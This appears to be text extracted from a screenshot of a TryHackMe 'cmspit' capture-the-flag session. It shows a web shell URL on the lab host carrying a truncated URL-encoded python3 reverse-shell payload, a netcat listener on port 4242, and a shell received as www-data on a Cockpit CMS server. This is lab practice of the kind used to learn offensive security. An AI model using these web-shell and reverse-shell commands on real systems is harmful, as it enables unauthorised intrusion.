 10.10.255.57/shellme.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=so
10
GMail Jio YT Github H1 THM HTB keep OSCP BOF Blogs Xdev Python https://hackerone.com/...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
arundhanush@kali: ~/CTF/THM/cmspit
File Actions Edit View Help
┌──(arundhanush㉿kali)-[~/CTF/THM/cmspit]
└─$ nc -nlvp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.255.57 60764
www-data@ubuntu:/var/www/html/cockpit$